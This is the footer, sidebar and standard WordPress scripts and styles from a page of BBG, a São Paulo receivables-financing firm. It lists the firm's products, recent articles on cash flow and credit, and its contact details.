							<div class="meta">
					<span class="author">Postado por </span><a href="https://bbg.com.br/author/admin-2/" title="Posts de BBG Soluções" rel="author">BBG Soluções</a>					<span class="delimiter">/</span>
					<span class="date-post ">abril 22, 2023</span>
																<span class="delimiter">/</span> <span>Marcado com</span> <a href="https://bbg.com.br/tag/desafios/" rel="tag">Desafios</a><span>,</span> <a href="https://bbg.com.br/tag/dicas/" rel="tag">dicas</a><span>,</span> <a href="https://bbg.com.br/tag/empreendedorismo/" rel="tag">Empreendedorismo</a><span>,</span> <a href="https://bbg.com.br/tag/empresario/" rel="tag">Empresário</a><span>,</span> <a href="https://bbg.com.br/tag/sucesso/" rel="tag">Sucesso</a>																													<span class="delimiter">/</span>
							<span>Postado em</span>
							<a href="https://bbg.com.br/categoria/artigos/" rel="category tag">Artigos</a>																				</div>
					</footer>
		</article><!-- #post -->                                                <nav class="navigation paging-navigation">
                                    </nav><!-- .navigation -->

            
        </div>
        <div class=" col-xs-12 col-sm-4 col-md-4 col-lg-4">
            <aside id="sidebar">
    <div class="widget-area">
                    <div id="search-2" class="widget widget_search"><form method="get" class="search-form" action="https://bbg.com.br/">
    <input type="text" class="search-field" placeholder="O que voce está procurando?" value="" name="s" title="Perquisar por:" />
    <button type="submit" class="search-submit">Pesquisa</button>
</form></div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Nossos Produtos</h3><div class="menu-servicos-container"><ul id="menu-servicos" class="menu"><li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-159"><a href="https://bbg.com.br/produtos/desconto-de-duplicatas-e-cheques/">Desconto de Duplicatas e Cheques</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-160"><a href="https://bbg.com.br/produtos/antecipacao-de-recebiveis/">Antecipação de Recebíveis</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="https://bbg.com.br/produtos/antecipacao-de-contratos/">Antecipação de Contratos</a></li>
</ul></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Artigos Recentes</h3>
		<ul>
											<li>
					<a href="https://bbg.com.br/gestao-financeira-empresarial-por-que-lucro-nao-paga-conta/">Gestão financeira empresarial: por que lucro não paga conta</a>
									</li>
											<li>
					<a href="https://bbg.com.br/fluxo-de-caixa-empresarial-que-trava-crescimento/">Fluxo de caixa empresarial que trava crescimento</a>
									</li>
											<li>
					<a href="https://bbg.com.br/o-brasil-que-antecipou-como-as-empresas-agilizaram-caixa-risco-e-resultado-em-2025/">O Brasil que antecipou: como as empresas agilizaram caixa, risco e resultado em 2025</a>
									</li>
											<li>
					<a href="https://bbg.com.br/securitizacao-em-evolucao-tendencias-globais-que-ja-batem-a-porta-do-brasil/">Securitização em evolução: tendências globais que já batem à porta do Brasil</a>
									</li>
											<li>
					<a href="https://bbg.com.br/consciencia-negra-quando-o-respeito-deixa-de-ser-discurso-e-vira-pratica/">Consciência Negra: quando o respeito deixa de ser discurso e vira prática</a>
									</li>
											<li>
					<a href="https://bbg.com.br/inadimplencia-como-a-bbg-transforma-risco-em-confianca/">Inadimplência: Como a BBG Transforma Risco em Confiança</a>
									</li>
											<li>
					<a href="https://bbg.com.br/decimo-terceiro-o-alivio-que-vem-antes-do-aperto/">Décimo terceiro: o alívio que vem antes do aperto</a>
									</li>
											<li>
					<a href="https://bbg.com.br/o-custo-da-inadimplencia-como-proteger-sua-empresa-sem-travar-o-crescimento/">O custo da inadimplência: como proteger sua empresa sem travar o crescimento</a>
									</li>
											<li>
					<a href="https://bbg.com.br/credito-quem-decide-seu-futuro/">Crédito: quem decide seu futuro?</a>
									</li>
											<li>
					<a href="https://bbg.com.br/credito-pulverizado-o-poder-da-diversificacao-de-recebiveis/">Crédito Pulverizado: O Poder da Diversificação de Recebíveis</a>
									</li>
					</ul>

		</div>            </div><!-- .widget-area -->
</aside>
        </div>
    </div>
    </div><!-- #main -->
	<footer id="footer" class="site-footer">
		<a href="#" id="toTop" class="toTop hidden-xs hidden-sm"><i class="fa fa-angle-up"></i></a>
		<div  class="footer-sidebar">
    <div class="container" >
        <div class="row">            
                        <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                
                    <div id="mp-profit-mp_profit_about-2" class="widget mp_profit_widget_about"><h4 class="widget-title">Sobre Nós</h4>				<div class="site-about">Somos um FIDC e Securitizadora de Crédito, fazemos descontos de duplicatas e cheques, antecipação de recebíveis e cartões de crédito, assessoria financeira e cobrança. Excelência nos serviços prestados visando construir relações prósperas e duradouras, tendo por objetivo maior, auxiliar nossos clientes na conquista de sua independência financeira. </div>
		</div>               
                                </div>
            <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                    <div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">O QUE NÓS FAZEMOS</h4><div class="menu-servicos-container"><ul id="menu-servicos-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-159"><a href="https://bbg.com.br/produtos/desconto-de-duplicatas-e-cheques/">Desconto de Duplicatas e Cheques</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-160"><a href="https://bbg.com.br/produtos/antecipacao-de-recebiveis/">Antecipação de Recebíveis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="https://bbg.com.br/produtos/antecipacao-de-contratos/">Antecipação de Contratos</a></li>
</ul></div></div>                
                            </div>
            <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                    <style scoped type="text/css">.utcw-2lh6qhk {word-wrap:break-word}.utcw-2lh6qhk span,.utcw-2lh6qhk a{border-width:0px}.utcw-2lh6qhk span:hover,.utcw-2lh6qhk a:hover{border-width:0px}</style><div id="utcw-2" class="widget widget_utcw widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="utcw-2lh6qhk tagcloud"><a class="tag-link-330 utcw-tag utcw-tag-crpedito" href="https://bbg.com.br/tag/crpedito/" style="font-size:14px" title="1 topic">Crpedito</a> <a class="tag-link-368 utcw-tag utcw-tag-oculto" href="https://bbg.com.br/tag/oculto/" style="font-size:14px" title="1 topic">Oculto</a> <a class="tag-link-247 utcw-tag utcw-tag-fatos" href="https://bbg.com.br/tag/fatos/" style="font-size:14px" title="1 topic">Fatos</a> <a class="tag-link-320 utcw-tag utcw-tag-protecao" href="https://bbg.com.br/tag/protecao/" style="font-size:14px" title="1 topic">Proteção</a> <a class="tag-link-447 utcw-tag utcw-tag-gestao-financeira-empresarial" href="https://bbg.com.br/tag/gestao-financeira-empresarial/" style="font-size:14px" title="1 topic">Gestão Financeira Empresarial</a> <a class="tag-link-236 utcw-tag utcw-tag-desagio" href="https://bbg.com.br/tag/desagio/" style="font-size:14px" title="1 topic">Deságio</a> <a class="tag-link-435 utcw-tag utcw-tag-consciencia-social" href="https://bbg.com.br/tag/consciencia-social/" style="font-size:14px" title="1 topic">Consciência Social</a> <a class="tag-link-372 utcw-tag utcw-tag-demanda" href="https://bbg.com.br/tag/demanda/" style="font-size:14px" title="1 topic">Demanda</a> <a class="tag-link-268 utcw-tag utcw-tag-financas-pessoais" href="https://bbg.com.br/tag/financas-pessoais/" style="font-size:14px" title="2 topics">Finanças Pessoais</a> <a class="tag-link-7 utcw-tag utcw-tag-antecipacao" href="https://bbg.com.br/tag/antecipacao/" style="font-size:14px" title="16 topics">antecipação</a> <a class="tag-link-367 utcw-tag utcw-tag-eua" href="https://bbg.com.br/tag/eua/" style="font-size:14px" title="1 topic">EUA</a> <a class="tag-link-200 utcw-tag utcw-tag-financeiro" href="https://bbg.com.br/tag/financeiro/" style="font-size:14px" title="8 topics">Financeiro</a> <a class="tag-link-344 utcw-tag utcw-tag-esg" href="https://bbg.com.br/tag/esg/" style="font-size:14px" title="1 topic">ESG</a> <a class="tag-link-292 utcw-tag utcw-tag-tomada-de-decisoes" href="https://bbg.com.br/tag/tomada-de-decisoes/" style="font-size:14px" title="1 topic">Tomada de Decisões</a> <a class="tag-link-383 utcw-tag utcw-tag-futuro-dos-negocios" href="https://bbg.com.br/tag/futuro-dos-negocios/" style="font-size:14px" title="1 topic">Futuro dos Negócios</a> <a class="tag-link-441 utcw-tag utcw-tag-educacao-financeira" href="https://bbg.com.br/tag/educacao-financeira/" style="font-size:14px" title="1 topic">Educação Financeira</a> <a class="tag-link-26 utcw-tag utcw-tag-economia" href="https://bbg.com.br/tag/economia/" style="font-size:14px" title="1 topic">economia</a> <a class="tag-link-230 utcw-tag utcw-tag-seguranca-digital" href="https://bbg.com.br/tag/seguranca-digital/" style="font-size:14px" title="5 topics">Segurança Digital</a></div></div>                
                            </div>
            <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                    <div id="mp-profit-mp_profit_contact-2" class="widget mp_profit_widget_contact"><h4 class="widget-title">Informações de Contato</h4>
        <ul>
			            <li class="contact-address">
                <i class="fa fa-home"></i><div class="contact-content">Rua Clélia, 1251 Cj.123<br>
Vila Romana<br>
São Paulo / SP<br>
CEP 05042-000</div>
            </li>
            			
						<li class="contact-phone">
                <i class="fa fa-phone"></i><div class="contact-content">(11) 3677-6677</div>
            </li>
						
			            <li class="contact-email">
                <i class="fa fa-envelope-o"></i><div class="contact-content"><a href="mailto:bbg@bbg.com.br">bbg@bbg.com.br</a></div>
            </li>
						
			        </ul>
        </div>                
                                </div>
        </div><!-- .widget-area -->
    </div>
</div>		<div class="footer-inner">
			<div class="container">
								<div class="social-profile type1 pull-right">
																																																	</div>
				<p class="copyright"><span class="copyright-date">
					&copy; Copyright 2026                    </span>

										  <a href="https://bbg.com.br/" title="BBG FIDC" target="_blank">BBG FIDC</a>
					  &#8226; Site criado por <a href="http://vann.com.br/" target="_blank">VANN Informática</a>
					  				</p><!-- .copyright -->
			</div>
		</div>
	</footer>
</div>
<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/profit-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="motopress-ce-private-styles" data-posts="" type="text/css"></style><link rel='stylesheet' id='so-css-profit-lite-css' href='https://bbg.com.br/wp-content/uploads/so-css/so-css-profit-lite.css?ver=1695129570' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="text/javascript" src="https://bbg.com.br/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bbg.com.br/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bbg.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bbg.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bbg.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="lsow-frontend-scripts-js-extra">
/* <![CDATA[ */
var lsow_settings = {"mobile_width":"780","custom_css":""};
//# sourceURL=lsow-frontend-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bbg.com.br/wp-content/plugins/livemesh-siteorigin-widgets/assets/js/lsow-frontend.min.js?ver=3.9.2" id="lsow-frontend-scripts-js"></script>
<script type="text/javascript" src="https://bbg.com.br/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://bbg.com.br/wp-content/themes/profit-lite/js/superfish.min.js?ver=1.7.5" id="superfish.min-js"></script>
<script type="text/javascript" src="https://bbg.com.br/wp-content/themes/profit-lite/js/jquery.flexslider-min.js?ver=2.5.0" id="flexslider-js"></script>
<script type="text/javascript" id="mp-profit-script-js-extra">
/* <![CDATA[ */
var mp_profit_script_data = {"url":"https://bbg.com.br/wp-content/themes/profit-lite","menu_smooth_scroll":"1","invest_result":"Results Summary","invest_start":"Starting amount","invest_years":"Years to invest","invest_rate":"Hypothetical annual rate of return","invest_total":"Total amount invested","invest_ending":"Ending investment balance","invest_year":"Year","invest_earnings":"Earnings","invest_balance":"Balance"};
//# sourceURL=mp-profit-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bbg.com.br/wp-content/themes/profit-lite/js/profit.min.js?ver=1.6.6" id="mp-profit-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://bbg.com.br/wp-includes/js/wp-emoji.js?ver=54bd90cf3ea6eed1e8ec0470bff47f53","twemoji":"https://bbg.com.br/wp-includes/js/twemoji.js?ver=54bd90cf3ea6eed1e8ec0470bff47f53"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://bbg.com.br/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(51,65,162,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceitar" style="background-color: #008001">Aceitar</button><button data-link-url="https://bbg.com.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política de Privacidade" style="background-color: #008001">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 18/01/2026 08:00 (UTC:-3) -->


--- FILE ---
content_type: text/css
request_url: https://bbg.com.br/wp-content/themes/profit-lite/style.css?ver=1.6.6
body_size: 861
content:
/**
* Theme Name: Profit Lite
* Theme URI: https://motopress.com/products/profit/
* Author: MotoPress
* Author URI: https://motopress.com/
* Description: A sharp and clean design of the theme is a perfect solution for finance and accounting companies. Default design of the web template can be easily updated with WordPress customizer. The template is optimized for editing with MotoPress Content Editor as well. After installing the theme navigate to Appearance > Theme Wizard.
* Version: 1.6.6
* Tested up to: 6.5
* Requires PHP: 5.6
* License: GNU General Public License v2 or later
* License URI: http://www.gnu.org/licenses/gpl-2.0.html
* Tags: one-column,two-columns,right-sidebar,buddypress,custom-colors,custom-menu,featured-images,full-width-template,post-formats,theme-options,translation-ready
* Text Domain: profit-lite
* Domain Path: /languages/
*/

--- FILE ---
content_type: text/css
request_url: https://bbg.com.br/wp-content/uploads/so-css/so-css-profit-lite.css?ver=1695129570
body_size: 203
content:
.stock-ticker-wrapper ul.stock_ticker .sqitem {
    white-space: normal;
		padding: 15px;
}
.addtoany_content {
    clear: both;
    margin: 40px auto;
}
.grecaptcha-badge { visibility: hidden; }